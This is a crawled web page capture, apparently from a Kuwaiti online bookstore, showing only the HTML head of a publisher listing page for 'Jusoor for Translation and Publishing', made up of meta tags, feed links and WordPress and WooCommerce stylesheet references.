

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://online.thatalsalasil.com.kw/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/
body_size: 75318
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://online.thatalsalasil.com.kw/xmlrpc.php">

	<title>جسور للترجمة والنشر &#8211; That Al Salasil Bookstore | مكتبة ذات السلاسل</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" />
<link rel="alternate" hreflang="x-default" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" />
<link rel='dns-prefetch' href='//goSellJSLib.b-cdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; الخلاصة" href="https://online.thatalsalasil.com.kw/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; خلاصة التعليقات" href="https://online.thatalsalasil.com.kw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; جسور للترجمة والنشر دور النشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%ac%d8%b3%d9%88%d8%b1-%d9%84%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://online.thatalsalasil.com.kw/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcipi_setting_intlTelInput-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-intlTelInput.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcipi_setting_intlTelInputMainCss-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-styles.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-autocomplete-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/css/algolia-autocomplete.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tap_payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_style-css' href='//goSellJSLib.b-cdn.net/v1.6.1/css/gosell.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_icon-css' href='//goSellJSLib.b-cdn.net/v1.6.1/imgs/tap-favicon.ico?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap-payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='space-thatalsalasil-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/css/css.css?ver=20260121070255' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768965927' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48364-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-48364.css?ver=1768965926' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-builder-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-slide-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-layout-masonry-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-layout-masonry.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-off-canvas-column-btn-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-off-canvas-column-btn.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-list-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css?ver=7.5.2' type='text/css' media='all' />
